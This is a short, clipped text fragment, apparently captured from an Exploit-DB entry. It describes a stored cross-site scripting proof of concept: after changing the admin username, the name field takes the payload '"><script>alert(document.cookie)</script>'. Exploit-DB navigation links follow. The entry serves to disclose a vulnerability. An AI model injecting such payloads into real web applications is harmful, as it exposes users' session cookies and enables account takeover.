
hange the admin username

ame field:"><script>alert(document.cookie)</script>
SS will be triggered.

Links
Sites
Search Exploit-DB
OffSec
Submit Entry
Kali Linux
SearchSploit Manual
VulnHub